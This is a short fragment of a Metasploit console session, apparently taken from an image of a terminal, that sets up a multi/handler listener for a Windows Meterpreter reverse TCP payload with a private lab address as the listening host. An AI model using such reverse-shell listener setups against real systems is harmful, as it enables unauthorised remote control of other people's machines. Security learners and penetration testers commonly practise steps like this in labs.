 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8